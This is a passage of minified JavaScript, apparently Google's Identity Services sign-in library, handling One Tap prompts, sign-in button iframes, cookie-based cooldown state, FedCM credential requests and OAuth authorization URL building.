a,b);return a},ln=function(a){var b=void 0===b?"googleidentityservice":b;if(!document.getElementById(b)||!jn[b]){var c=new _.cf,d=document.getElementsByTagName("head")[0],e=document.createElement("link");e.id=b;e.type="text/css";e.media="all";e.onload=function(){c.resolve()};kn(e,a);e.rel="stylesheet";d.appendChild(e);jn[b]=c}},mn=function(a){var b=document.getElementById("credential_picker_iframe");return b?(document.body.removeChild(b),!0):a&&(b=document.getElementById("credential_picker_container"))?
(a.removeChild(b),!0):!1},nn=function(a,b,c,d){d=void 0===d?!1:d;mn(a);c?(a=document.createElement("iframe"),a.setAttribute("src",b),a.setAttribute("id","credential_picker_iframe"),a.title="Sign in with Google Dialogue",a.style.display="none",a.style.height="360px",a.style.width="100%",a.style.zIndex=9999,a.style.border="none",a.style.position="fixed",a.style.left="0",a.style.bottom="0",document.body.appendChild(a)):(c=document.createElement("div"),a!==document.body?(c.style.position="relative",c.style.zIndex=
9999,c.style.top="0",c.style.left="0",c.style.height="auto",c.style.width="auto"):(c.style.position="fixed",c.style.zIndex=9999),d&&(c.style.top="0",c.style.right="0"),c.setAttribute("id","credential_picker_container"),d=document.createElement("iframe"),d.setAttribute("src",b),d.title="Sign in with Google Dialogue",d.style.display="none",d.style.height="360px",d.style.width="391px",d.style.overflow="hidden",c.appendChild(d),a.appendChild(c))},on=function(a,b,c,d){d=void 0===d?!1:d;var e=_.rc(document,
"iframe");_.te(e,{src:b,id:c,title:"Sign in with Google Button",style:"display: block;position: relative;top: 0;left: 0;height: 0;width: 0;border: 0;"});if(d)return b=_.rc(document,"div"),b.id=c+"-wrapper",b.classList.add("L5Fo6c-sM5MNb"),d=_.rc(document,"div"),_.te(d,{"aria-label":"Sign in with Google",id:c+"-overlay"}),d.classList.add("L5Fo6c-bF1uUb"),d.tabIndex=0,e.tabIndex=-1,b.appendChild(e),b.appendChild(d),a.appendChild(b),d;a.appendChild(e);return e},pn=function(a){return"number"===typeof a&&
!isNaN(a)&&0<a},rn=function(a){var b=_.G("g_a11y_announcement");b||(b=_.rc(document,"div"),b.id="g_a11y_announcement",document.body.appendChild(b));var c=_.rc(document,"span");qn(c,a);_.te(c,{role:"alert"});_.ue(b);b.appendChild(c);setTimeout(function(){_.ue(b)},3E3)},wn=function(a,b){sn>=(void 0===b?100:b)||(b=new _.Ub(tn),_.Xb(b,_.ye({client_id:un,as:vn,event:a.toString()})),_.xe(b.toString(),void 0,"POST",void 0,void 0,void 0,"https://accounts.google.com/gsi/log"!==tn))},An=function(a){var b=new (Function.prototype.bind.apply(xn,
[null,"onetap",a,"prompt"].concat(yn(zn.apply(1,arguments)))));wn(b)},Bn=function(){var a=new (Function.prototype.bind.apply(xn,[null,"onetap",void 0,"closed"].concat(yn(zn.apply(0,arguments)))));wn(a)},Cn=function(){var a=new (Function.prototype.bind.apply(xn,[null,"id",void 0,"init"].concat(yn(zn.apply(0,arguments)))));wn(a)},In=function(){var a=_.G("g_id_onload");if(a){var b=_.xm(a);a=_.tm(b,Dn);void 0===a.auto_prompt&&(a.auto_prompt=!0);a.auto_prompt&&a.skip_prompt_cookie&&_.Ac.get(a.skip_prompt_cookie)&&
(a.auto_prompt=!1);delete a.skip_prompt_cookie;var c={},d;for(d in b)b.hasOwnProperty(d)&&0>En.indexOf(d.toLowerCase())&&(c[d]=b[d]);a.state&&(c.state=a.state);if(d=a.login_uri){b=_.ic(d);b.g||(_.Vb(b,location.protocol),b.g=location.hostname,_.Wb(b,location.port),Cn("relativeLoginUri",d),_.y("Relative login_uri was provided. Use absolute url instead. Relative login_uri may be considered invalid in the future."));if("https"!==b.h&&"localhost"!==b.g)throw Cn("unsecuredLoginUri",d),new Fn("Unsecured login_uri provided.");
d=b.toString();a.login_uri=d}d&&!a.callback&&(a.callback=Gn(d,c));"redirect"!==a.ux_mode||d||_.z("Missing required login_uri parameter for the redirect flow.");d=a.native_login_uri;delete a.native_login_uri;d&&a.native_callback?_.z("Cannot set both data-native_login_uri and data-native_callback."):d&&(a.native_callback=Hn(d,c,a.native_id_param||"email",a.native_password_param||"password"));return a}},Gn=function(a,b){return function(c){c&&c.credential?(b.credential=c.credential,b.g_csrf_token=hn(),
_.Sk(a,b)):Z("No credential found in the response.")}},Hn=function(a,b,c,d){return function(e){e&&"password"===e.type?(b[c]=e.id,b[d]=e.password,_.Sk(a,b)):Z("No password credential returned.")}},Kn=function(a){a=_.xm(a);return _.tm(a,Jn)},On=function(a){a=new Ln(a);Mn.__G_ID_CLIENT__=a;ln(a.Ec);Nn(a);return a},Pn=function(a,b,c){var d=Mn.__G_ID_CLIENT__;d||(On(),d=Mn.__G_ID_CLIENT__);d.K(a,b,c)},Rn=function(a,b,c){if(a&&b){var d=Mn.__G_ID_CLIENT__;d?Qn(d,a,b,c):_.y("Failed to render button before calling initialize().")}else _.y("Failed to render button because there is no parent or options set.")},
Tn=function(){var a=Mn.__G_ID_CLIENT__;a||(On(),a=Mn.__G_ID_CLIENT__);Sn(a.o)},Un=function(){var a=void 0===a?document.readyState:a;for(var b=_.qe("g_id_signout"),c=0;c<b.length;c++)_.E(b[c],"click",Tn);try{var d=In();if(d){var e=d.auto_prompt;delete d.auto_prompt;var f=d.moment_callback;delete d.moment_callback;On(d);e&&("complete"===a?Pn(f):_.E(window,"load",function(){Pn(f)},!1))}var g=_.qe("g_id_signin");for(a=0;a<g.length;a++){var h=Kn(g[a]);Rn(g[a],h)}}catch(k){_.z("Error parsing configuration from HTML: "+
k.message)}},Vn=function(){var a=Mn.onGoogleLibraryLoad;a&&"function"===typeof a&&a()},Wn=function(){if(_.bf("enable_fedcm_via_userid")&&_.wa()&&_.ua()&&0<=_.yd(an(),"101")){var a=document.createElement("meta");a.httpEquiv="origin-trial";a.content="A2TVWPxNQ54lPpfTQtUzD3to6g8p/4HAMgao5oG79IFFpstEoVBhPlvdoFj5zPRJpDhyzT3KDC4ptD2Fc9DjUgoAAABmeyJvcmlnaW4iOiJodHRwczovL2FjY291bnRzLmdvb2dsZS5jb206NDQzIiwiZmVhdHVyZSI6IkZlZENNIiwiZXhwaXJ5IjoxNjY0NTgyMzk5LCJpc1RoaXJkUGFydHkiOnRydWV9";document.getElementsByTagName("head")[0].appendChild(a)}},
Xn=function(){var a=void 0===a?document.readyState:a;"complete"===a?setTimeout(function(){Vn()},0):_.E(window,"load",function(){Vn()},!1)},Yn=function(a,b,c){c&&a.push(b+"="+encodeURIComponent(c.trim()))},Zn=function(a,b,c){var d=c.client_id,e=c.scope,f="code"===a?"code":"token";if("code"===a){var g="offline";var h=c.select_account?"select_account consent":"consent"}else void 0===c.prompt?h="select_account":c.prompt&&(h=c.prompt);a=c.redirect_uri;if(c.hint)var k=c.hint;if(c.state)var m=c.state;if(c.hosted_domain)var n=
c.hosted_domain;if(void 0!==c.include_granted_scopes)var p=c.include_granted_scopes;if(void 0!==c.enable_serial_consent)var t=c.enable_serial_consent;c=[];Yn(c,"gsiwebsdk","3");Yn(c,"client_id",d);Yn(c,"scope",e);Yn(c,"redirect_uri",a);Yn(c,"prompt",h);Yn(c,"login_hint",k);Yn(c,"state",m);Yn(c,"access_type",g);Yn(c,"hd",n);Yn(c,"response_type",f);Yn(c,"include_granted_scopes",!1===p?"false":"true");Yn(c,"enable_serial_consent",!1===t?"false":"true");return b+"?"+c.join("&")},ao=function(a,b){if(!b.client_id)throw new $n("Missing required parameter client_id.");
if(!b.scope)throw new $n("Missing required parameter scope.");var c={client_id:b.client_id,scope:b.scope,hint:b.hint,state:b.state,hosted_domain:b.hosted_domain,include_granted_scopes:b.include_granted_scopes,enable_serial_consent:b.enable_serial_consent};"code"===a?(c.select_account=b.select_account,c.ux_mode=b.ux_mode,"redirect"===c.ux_mode&&(c.redirect_uri=b.redirect_uri||[location.protocol,"//",location.host,location.pathname].join(""))):"token"===a&&(c.prompt=b.prompt);return c},bo=function(){var a=
zn.apply(0,arguments),b=[];if(a){a=_.u(a);for(var c=a.next();!c.done;c=a.next()){var d=(c=c.value)&&c.trim();!d&&0<=d.indexOf(" ")?(_.y("In hasGrantedAllScopes() method: invalid scope ["+c+"]. Scope should be a non-empty string without space."),c=null):c=d;if(null===c)return _.y("Invalid scope found."),null;c&&b.push(c)}}return b},co=function(a){return(a=a&&a.scope&&a.scope.trim())?bo.apply(null,yn(a.split(" "))):null},eo=function(a){_.sl(a,"prompt_closed",{ld:!1})},fo=function(a,b,c){b={qd:b};void 0!=
c&&(b.oldHeight=c);_.sl(a,"prompt_resized",b)},yn=function(a){if(!(a instanceof Array)){a=_.u(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},zn=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b},Fn=function(){return Error.apply(this,arguments)||this};_.J(Fn,Error);
var kn=function(a,b){a.rel="";a.href=b instanceof _.me?_.ne(b).toString():b instanceof _.D?_.oe(b):_.oe(_.Rk(b))},qn=function(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else _.ue(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))},go=["debug","info","warn"],$n=function(){var a=Error.apply(this,
arguments);this.message=a.message;"stack"in a&&(this.stack=a.stack)};_.J($n,Error);
var ho=function(a){_.O.call(this,a)};_.J(ho,_.O);
var io=function(a){_.O.call(this,a)};_.J(io,_.O);
var jo={left:1,center:2},ko={rectangular:1,square:3,pill:2,circle:4},lo={large:1,medium:2,small:3},mo={signin:1,signin_with:2,signup_with:3,continue_with:4},no={outline:1,filled_blue:2,filled_black:3},oo={standard:1,icon:2},po=function(a,b,c){this.container=a;this.h=c;this.g=!1;a=new _.oi;b&&(b.logo_alignment&&_.I(a,6,jo[b.logo_alignment]),b.shape&&_.I(a,3,ko[b.shape]),b.size&&_.I(a,1,lo[b.size]),b.text&&_.I(a,5,mo[b.text]),b.theme&&_.I(a,2,no[b.theme]),b.type&&_.I(a,7,oo[b.type]),b.width&&!isNaN(b.width)&&
_.I(a,4,b.width));this.buttonAttributes=a;this.startTime=performance.now()},qo=function(a){if(!a.g){_.ci(a.container,a.buttonAttributes);var b=_.re("nsm7Bb-HzV7m-LgbsSe",a.container);b&&a.h&&gn(b,function(){a.h&&a.h.call(a)});a.i=performance.now()}};po.prototype.R=function(){if(!this.g){var a=_.re("nsm7Bb-HzV7m-LgbsSe",this.container);a&&_.ve(a);this.g=!0;this.j=performance.now()}};
var ro=function(){};_.l=ro.prototype;_.l.getMomentType=function(){return this.g};_.l.isDisplayMoment=function(){return"display"===this.g};_.l.isDisplayed=function(){return this.isDisplayMoment()&&!!this.h};_.l.isNotDisplayed=function(){return this.isDisplayMoment()&&!this.h};_.l.getNotDisplayedReason=function(){return this.isNotDisplayed()?this.j:void 0};_.l.isSkippedMoment=function(){return"skipped"===this.g};_.l.getSkippedReason=function(){return this.isSkippedMoment()?this.l:void 0};
_.l.isDismissedMoment=function(){return"dismissed"===this.g};_.l.getDismissedReason=function(){return this.isDismissedMoment()?this.i:void 0};
var jn={};
var xn=function(a,b,c){var d=zn.apply(3,arguments);this.j=a;this.i=b;this.g=c;this.h=d};xn.prototype.toString=function(){var a=[this.j];this.i&&a.push(this.i);this.g&&a.push(this.g);this.h&&a.push.apply(a,yn(this.h));return a.join(".")};var sn=Math.floor(100*Math.random()),tn="https://accounts.google.com/gsi/log",un,vn;
var so=[0,7200,86400,604800,2419200],to=function(a,b,c){this.i=a;this.g=void 0===b?"i_":b;this.h=void 0===c?"g_state":c},uo=function(a){if(a=_.Ac.get(a.h))try{return JSON.parse(a)}catch(b){}return{}},vo=function(a){var b=uo(a),c={},d=b[a.g+"p"];void 0!=d&&(c.disable_auto_prompt=d);d=b[a.g+"t"];void 0!==d&&(c.disable_auto_select_to=d);a=b[a.g+"l"];c.prompt_suppress_level="number"===typeof a&&!isNaN(a)&&0<=a&&4>=a?a:0;return c},wo=function(a,b){var c=a.g+"p",d=a.g+"t",e=a.g+"l",f=uo(a);void 0==b.disable_auto_prompt?
delete f[c]:f[c]=b.disable_auto_prompt;void 0===b.disable_auto_select_to?delete f[d]:f[d]=b.disable_auto_select_to;f[e]=b.prompt_suppress_level;b=JSON.stringify(f);c=_.wa()&&_.ua()&&0<=_.yd(an(),"67");_.Ac.set(a.h,b,{ic:15552E3,path:"/",domain:a.i||void 0,Ib:c?!0:void 0,Hb:c?"none":void 0})},xo=function(a){a=vo(a).disable_auto_prompt;return void 0!=a&&a>(new Date).getTime()},Sn=function(a){var b=vo(a);b.disable_auto_select_to=Date.now()+864E5;wo(a,b)},yo=function(a){var b=vo(a);delete b.disable_auto_select_to;
wo(a,b)};
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var zo=RegExp("^((?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]+[\\.\\uFF0E\\u3002\\uFF61])+(?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]{2,63}$");
var Ao=function(){};Ao.prototype.next=function(){return Bo};var Bo={done:!0,value:void 0};Ao.prototype.za=function(){return this};
var Fo=function(a){if(a instanceof Co||a instanceof Do||a instanceof Eo)return a;if("function"==typeof a.next)return new Co(function(){return a});if("function"==typeof a[Symbol.iterator])return new Co(function(){return a[Symbol.iterator]()});if("function"==typeof a.za)return new Co(function(){return a.za()});throw Error("wa");},Co=function(a){this.g=a};Co.prototype.za=function(){return new Do(this.g())};Co.prototype[Symbol.iterator]=function(){return new Eo(this.g())};Co.prototype.h=function(){return new Eo(this.g())};
var Do=function(a){this.g=a};_.J(Do,Ao);Do.prototype.next=function(){return this.g.next()};Do.prototype[Symbol.iterator]=function(){return new Eo(this.g)};Do.prototype.h=function(){return new Eo(this.g)};var Eo=function(a){Co.call(this,function(){return a});this.i=a};_.J(Eo,Co);Eo.prototype.next=function(){return this.i.next()};
var Go=function(){};
var Ho=function(){};_.B(Ho,Go);Ho.prototype[Symbol.iterator]=function(){return Fo(this.za(!0)).h()};
var Io=function(a){this.g=a};_.B(Io,Ho);_.l=Io.prototype;_.l.set=function(a,b){try{this.g.setItem(a,b)}catch(c){if(0==this.g.length)throw"Storage mechanism: Storage disabled";throw"Storage mechanism: Quota exceeded";}};_.l.get=function(a){a=this.g.getItem(a);if("string"!==typeof a&&null!==a)throw"Storage mechanism: Invalid value was encountered";return a};_.l.rb=function(a){this.g.removeItem(a)};
_.l.za=function(a){var b=0,c=this.g,d=new Ao;d.next=function(){if(b>=c.length)return Bo;var e=c.key(b++);if(a)return{value:e,done:!1};e=c.getItem(e);if("string"!==typeof e)throw"Storage mechanism: Invalid value was encountered";return{value:e,done:!1}};return d};_.l.key=function(a){return this.g.key(a)};
var Jo=function(){var a=null;try{a=window.sessionStorage||null}catch(b){}this.g=a};_.B(Jo,Io);
var Ko=function(a,b){this.h=a;this.g=b+"::"};_.B(Ko,Ho);Ko.prototype.set=function(a,b){this.h.set(this.g+a,b)};Ko.prototype.get=function(a){return this.h.get(this.g+a)};Ko.prototype.rb=function(a){this.h.rb(this.g+a)};Ko.prototype.za=function(a){var b=this.h[Symbol.iterator](),c=this,d=new Ao;d.next=function(){var e=b.next();if(e.done)return e;for(e=e.value;e.slice(0,c.g.length)!=c.g;){e=b.next();if(e.done)return e;e=e.value}return{value:a?e.slice(c.g.length):c.h.get(e),done:!1}};return d};
var Lo=new _.rl("g_credential_picker"),Mo=["bottom_sheet","card"],No=["signin","signup","use"],Po=function(a,b){b=void 0===b?"i_":b;var c=new Jo;if(c.g)try{c.g.setItem("__sak","1");c.g.removeItem("__sak");var d=!0}catch(e){d=!1}else d=!1;this.v=d?new Ko(c,"g_state_id_"):null;this.Dc=b;this.i=a=Object.assign({},a);this.ua=!1;this.s=!0;this.N=null;b=new Uint8Array(16);(window.crypto||_.pc.msCrypto).getRandomValues(b);this.A=btoa(String.fromCharCode.apply(String,yn(b))).replace(/=+$/,"");this.D={};this.ia=
this.oa=!1;Oo(this,a)};_.J(Po,_.Xe);
var Oo=function(a,b){var c=a.v?a.v.get("ll")||void 0:void 0;if(c)Qo(a,c);else{if(c=void 0!==b.log_level)c=b.log_level,c=void 0===c||0<=(0,_.za)(go,c);c&&Qo(a,b.log_level)}a.tc=b.button_url||"https://accounts.google.com/gsi/button";a.ya=b.picker_url||"https://accounts.google.com/gsi/select";a.Hc=b.prompt_url||"https://accounts.google.com/gsi/iframe/select";a.bc=b.status_url||"https://accounts.google.com/gsi/status";a.F=_.vm(a.bc);a.Ec=b.container_css_url||"https://accounts.google.com/gsi/style";a.Lc=
b.revoke_url||"https://accounts.google.com/gsi/revoke";c=a.F;var d=b.client_id,e=a.A;tn=c?c+"/gsi/log":"https://accounts.google.com/gsi/log";un=d;vn=e;a.callback=b.callback;a.Ba="redirect"===b.ux_mode?"redirect":"popup";c=b.ui_mode;void 0!=c&&0<=(0,_.za)(Mo,c)||(c=_.Ji()&&!_.Ki()?"bottom_sheet":"card");a.uiMode=c;a.container=(b.prompt_parent_id?document.getElementById(b.prompt_parent_id):null)||document.body;a.Fc=9E4;a.fa=!1!==b.cancel_on_tap_outside;a.oa=!0===b.itp_support;c=b.state_cookie_domain;
!c||null!=c&&zo.test(c)||(c=void 0);a.o=new to(c,a.Dc,b.state_cookie_name);a.xa(b);c={};void 0!=b.client_id&&(c.client_id=b.client_id);void 0!=b.origin&&(c.origin=b.origin);void 0!=b.auto_select&&(c.auto_select=b.auto_select);c.ux_mode=a.Ba;"redirect"===c.ux_mode&&b.login_uri&&(c.login_uri=b.login_uri);c.ui_mode=a.uiMode;void 0!==b.context&&0<=(0,_.za)(No,b.context)&&(c.context=b.context);void 0!=b.hint&&(c.hint=b.hint);void 0!=b.hosted_domain&&(c.hosted_domain=b.hosted_domain);void 0!=b.existing&&
(c.existing=b.existing);void 0!=b.special_accounts&&(c.special_accounts=b.special_accounts);void 0!=b.nonce&&(c.nonce=b.nonce);void 0!=b.channel_id&&(c.channel_id=b.channel_id);void 0!=b.state&&(c.state=b.state);"warn"!==_.Ea&&(c.log_level=_.Ea);void 0!=b.hl&&(c.hl=b.hl);void 0!==b.disable_auto_focus&&(c.disable_auto_focus=b.disable_auto_focus);c.as=a.A;_.bf("rp_cancelable_auto_select")&&(c.feature="cancelableAutoSelect");a.wa(c);a.g=c};Po.prototype.xa=function(){};Po.prototype.wa=function(){};
var Nn=function(a){a.ua||(a.ua=!0,_.E(window,"message",function(b){Ro(a,b.S)},!1),a.N=_.E(document,"click",function(){a.fa&&So(a,!1)&&(To(a,"tap_outside"),Bn("tapOutside"))}))},Uo=function(a){navigator.credentials.get({mediation:"optional",federated:{providers:[{url:"https://accounts.google.com/gsi/",clientId:a.g.client_id}],mode:"mediated",preferAutoSignIn:!!a.g.auto_select}}).then(function(b){a.H=new AbortController;var c={signal:a.H.signal};a.g.nonce&&(c.nonce=a.g.nonce);a.ia=!0;b.login(c).then(function(d){a.callback&&
(d={credential:d&&d.idToken,select_by:"itp"},a.callback.call(a,d),_.x("FedCM response :"+JSON.stringify(d)))},function(d){_.z("FedCM login() rejects with "+d)})},function(b){_.z("FedCM get() rejects with "+b)})};
Po.prototype.K=function(a,b,c){var d=this;So(this,!0)&&(Vo(this,"flow_restarted"),Bn("flowRestarted"));this.l=a;this.ga=c;a=Object.assign({},this.i,b);Oo(this,a);a="bottom_sheet"===this.g.ui_mode?"bottomSheet":"card";this.g.client_id?_.bf("unsupported_browser")?(Z("One Tap is not supported in this User Agent."),this.j("browser_not_supported"),_.Ze(this,"prompt_display_failed",{cause:"Unsupported user agent for one tap."}),An(a,"browserNotSupported")):xo(this.o)?(Z("User has closed One Tap before. Still in the cool down period."),
this.j("suppressed_by_user"),_.Ze(this,"prompt_display_failed",{cause:"Prompt disabled by the user."}),An(a,"cooldown",(vo(this.o).prompt_suppress_level||0).toString())):"FederatedCredential"in window&&window.FederatedCredential.prototype.login&&!window.location.pathname.includes("/legacy")&&_.Ni.enable_fedcm.includes(this.g.client_id)&&_.bf("enable_fedcm_via_userid")?Uo(this):Wo(this,function(e){e&&_.L(e,3)?(Xo(d),Yo(d),Zo(d,!0)):e&&_.Ke(e,2)?(_.Gc(_.N(e,_.We,2)),e=_.H(_.N(e,_.We,2),1),d.j(2===e?
"opt_out_or_no_session":7===e?"secure_http_required":5===e?"unregistered_origin":3===e||4===e?"invalid_client":9===e?"browser_not_supported":12===e?"web_view_not_supported":"unknown_reason"),_.Ze(d,"prompt_display_failed",{cause:"Error while checking for the credential status."})):e&&!_.L(e,3)&&(_.va()||_.Ii()||_.ya()&&0<=_.yd(_.Bc(),"14.4"))&&d.oa?(Xo(d),Yo(d),Zo(d,!0)):e&&!_.L(e,3)?(_.x("No sessions found in the browser."),d.j("opt_out_or_no_session"),_.Ze(d,"prompt_display_failed",{cause:"No signed in Google accounts available."})):
(_.x("Invalid response from check credential status."),d.j("unknown_reason"),_.Ze(d,"prompt_display_failed",{cause:"A network error was encountered while checking for the credential status."}))}):(_.z("Missing required parameter: client_id."),this.j("missing_client_id"),_.Ze(this,"prompt_display_failed",{cause:"Missing required parameter: client_id."}),An(a,"noClientId"))};
var Qn=function(a,b,c,d){_.ue(b);_.we(b);var e="gsi_"+Date.now()%1E6+"_"+Math.floor(1E6*Math.random()),f=new _.Ub(a.tc),g=Object.assign({},c),h=_.rc(document,"div");h.classList.add("S9gUrf-YoZ4jf");h.style.position="relative";b.appendChild(h);b=$o(a,h,c,e);a.D[e]={iframe_id:e,handler:d,inline_button:b,data:{nonce:g.nonce||a.i.nonce,state:g.state||a.i.state}};delete g.nonce;delete g.state;d=_.ye(g);d.add("client_id",a.i.client_id);d.add("iframe_id",e);d.add("as",a.A);g.locale&&(d.add("hl",g.locale),
_.mc(d,"locale"));"warn"!==_.Ea&&d.add("log_level",_.Ea);a.i.hint&&d.add("hint",a.i.hint);a.i.hosted_domain&&d.add("hosted_domain",a.i.hosted_domain);_.Xb(f,d);g=_.Li();f=on(h,f.toString(),e,g);g&&gn(f,function(k){k.preventDefault();k.stopPropagation();ap(a,e)})},$o=function(a,b,c,d){var e=_.rc(document,"div");b.appendChild(e);b=new po(e,c,function(){ap(a,d)});qo(b);return b},bp=function(a,b){var c=a.D[b];if(c&&c.inline_button){var d=c.inline_button;requestAnimationFrame(function(){requestAnimationFrame(function(){d.R();
c.inline_button=void 0;a:{if(performance&&performance.getEntriesByType){var e=performance.getEntriesByType("navigation");if(0<e.length){e=e[0].domComplete;break a}}e=performance&&performance.timing&&performance.timing.domComplete&&performance.timeOrigin?performance.timing.domComplete-performance.timeOrigin:void 0}e&&wn(new xn("button",void 0,"rendered","latency",Math.floor(d.i-e).toString(),Math.floor(d.j-e).toString(),Math.floor(d.startTime-e).toString()),1)})})}},ap=function(a,b){_.x("Processing click for button: "+
b+".");if(b){var c=_.G(b),d=a.D[b];c||Z("The iframe containing the button was not found within the page.");d?d.handler?(d.handler(d.data),_.x("Custom handler called for button: "+b+".")):(b={},d.data&&(d.data.nonce&&(b.nonce=d.data.nonce),d.data.state&&(b.state=d.data.state)),So(a,!0)&&(Vo(a,"flow_restarted"),Bn("buttonFlowStarted")),d=Object.assign({},a.i,b),Oo(a,d),"redirect"===a.Ba?(a.g.login_uri||(a.g.login_uri=location.protocol+"//"+location.host+location.pathname),a.g.g_csrf_token=hn(),a=_.Tk(_.Qk(a.ya,
a.g)),top.location.replace(_.Nk(a))):(a.m=_.Bm(),a.g.channel_id=_.Kc(a.m),a.g.origin=a.g.origin||location.origin,_.pl(_.Qk(a.ya,a.g),Lo)||wn(new xn("button","popup","clicked","popupNotOpened")))):_.z("A button entry was not found for the given id.")}},So=function(a,b){if(a.ia)return a.H?(a.H.abort(),a.H=null,!0):!1;var c=a.container;if(!(document.getElementById("credential_picker_iframe")||c&&document.getElementById("credential_picker_container")))return!1;if(!b&&a.s)return Z("Cancel prompt request ignored. The prompt is in a protected state."),
!1;if(!mn(a.container))return Z("Failed to remove prompt iframe."),!1;eo(a);a.s=!0;a.N&&(_.Mb(a.N),a.N=null);return!0};Po.prototype.j=function(a){Zo(this,!1,a)};
var Zo=function(a,b,c){if(a.l){var d=a.l;b||(a.l=void 0);var e=new ro;e.g="display";e.h=b;b||(e.j=c||"unknown_reason");d.call(a,e)}},To=function(a,b){if(a.l){var c=a.l;a.l=void 0;var d=new ro;d.g="skipped";d.l=b;c.call(a,d)}},Vo=function(a,b){if(a.l){var c=a.l;a.l=void 0;var d=new ro;d.g="dismissed";d.i=b;c.call(a,d)}},cp=function(a,b){a.ga&&a.ga.call(a,{type:b,message:void 0})},Wo=function(a,b){var c={client_id:a.g.client_id};a.g.hint&&(c.hint=a.g.hint);a.g.hosted_domain&&(c.hosted_domain=a.g.hosted_domain);
a.g.as&&(c.as=a.g.as);c=_.Qk(a.bc,c);bn(c,function(d){d&&"null"!==d?(d=new ho(_.id(d)),b(d)):(_.z("Check credential status returns invalid response."),a.j("unknown_reason"),_.Ze(a,"network",{cause:"invalid_response"}))})},Xo=function(a){var b=a.g,c;if(c=a.g.auto_select){c=a.o;var d=vo(c);d.disable_auto_select_to&&Date.now()>=d.disable_auto_select_to&&(yo(c),d=vo(c));c=!(d.disable_auto_select_to&&Date.now()<d.disable_auto_select_to)}b.auto_select=c;a.m=_.Bm();a.g.channel_id=_.Kc(a.m);a.g.origin=a.g.origin||
location.origin;b=_.Qk(a.Hc,a.g);a.s=!0;a.ac(b);_.sl(a,"prompt_displayed")};Po.prototype.ac=function(a){nn(this.container,a,"bottom_sheet"===this.uiMode)};
var Yo=function(a){"bottom_sheet"===a.uiMode&&window.setTimeout(function(){So(a,!1)&&(To(a,"auto_cancel"),Bn("autoCancel"))},a.Fc)},Ro=function(a,b){if(b.origin===a.F&&b.data&&"readyForConnect"===b.data.type)if(_.x("Setup message received: "+JSON.stringify(b.data)),b.source){var c=b.data.iframeId;if(c){if(a.D[c]){c=new MessageChannel;c.port1.onmessage=function(e){if(e.data&&e.data.type){_.x("Message received in button channel: "+JSON.stringify(e.data));var f=e.data.type;if("command"!==f)_.y("Unknown event type ("+
f+") received in the button channel.");else{var g;f=e.data.command;switch(f){case "clicked":f=e.data.iframeId;_.x("Clicked command received for button: "+f+".");ap(a,f);break;case "resize":f=e.data.iframeId;_.x("Resize command received for button: "+f+".");if(f){var h=e.data.height,k=e.data.width;if((g=(g=document.getElementById(f))&&"iframe"==g.tagName.toLowerCase()?g:null)&&pn(h)&&pn(k)){g.style.height=h+"px";g.style.width=k+"px";var m=e.data.verticalMargin;e=e.data.horizontalMargin;"number"!==
typeof m||isNaN(m)||"number"!==typeof e||isNaN(e)||(g.style.marginTop=m+"px",g.style.marginBottom=m+"px",g.style.marginLeft=e+"px",g.style.marginRight=e+"px",bp(a,f));fo(a,k,h)}else g?_.y("Unable to resize iframe. Invalid dimensions."):_.y("Unable to resize iframe. No iframe found with id: "+(f+"."))}break;default:_.y("Unknown command type ("+f+") received in the button channel.")}}}};var d={type:"channelConnect"};try{b.source.postMessage(d,a.F,[c.port2])}catch(e){_.z("Failed to send postmessage to button iframe: "+
e.message)}}}else if(b.data.channelId&&a.m&&(a.m&&_.Kc(a.m))===b.data.channelId){c=new MessageChannel;c.port1.onmessage=function(e){a.U(e)};d={type:"channelConnect",nonce:a.m};try{b.source.postMessage(d,a.F,[c.port2])}catch(e){_.z("Failed to send postmessage to iframe: "+e.message)}}}else _.x("Source invalid. Iframe was closed during setup.")};
Po.prototype.U=function(a){if(a.data&&a.data.type)switch(_.x("Message received: "+JSON.stringify(a.data)),a.data.type){case "response":var b=So(this,!0),c=a.data.response,d=c&&c.credential;if(d){var e=this.o,f=vo(e);delete f.disable_auto_prompt;f.prompt_suppress_level&&wn(new xn("onetap",void 0,"resetCooldown",f.prompt_suppress_level.toString()));f.prompt_suppress_level=0;wo(e,f);yo(e);this.callback&&(this.callback.call(this,c),_.x("Response received: "+JSON.stringify(c)));c=this.g.client_id;e=en();
if(c&&e){f=fn(c);var g=fn(e);!(f&&g||c!==e)||f&&g&&f===g||_.y("The client ids used by Google Sign In and One Tap should be same or from the same project.\nOne Tap may be blocked in the near future if mismatched.")}}b&&(d?Vo(this,"credential_returned"):(To(this,"issuing_failed"),Bn("issuingFailed")),eo(this));a.data.announcement&&rn(a.data.announcement);break;case "activity":a.data.activity&&this.cb(a.data.activity);break;case "command":if(b=a.data.command)switch(b){case "close":a.data.suppress&&(a=
this.o,b=vo(a),b.prompt_suppress_level=Math.min(b.prompt_suppress_level+1,4),b.disable_auto_prompt=(new Date).getTime()+1E3*so[b.prompt_suppress_level],wn(new xn("onetap",void 0,"startCooldown",b.prompt_suppress_level.toString())),wo(a,b));So(this,!0)&&(To(this,"user_cancel"),eo(this),Bn("userCancel"));break;case "resize":a=a.data.height;if(pn(a)){a:{if(b=document.getElementById("credential_picker_container")){if(d=b.getElementsByTagName("iframe"),0<d.length){d=d.item(0);c=d.clientHeight;b.style.height=
a+"px";d.style.height=a+"px";d.style.display="";b=c;break a}}else if(b=document.getElementById("credential_picker_iframe")){d=b.clientHeight;b.style.height=a+"px";b.style.display="";b=d;break a}b=void 0}fo(this,a,b)}break;case "cancel_protect_start":this.s=!0;break;case "cancel_protect_end":this.s=!1;break;case "start_auto_select":cp(this,"auto_select_started");break;case "cancel_auto_select":Sn(this.o),cp(this,"auto_select_canceled")}}};
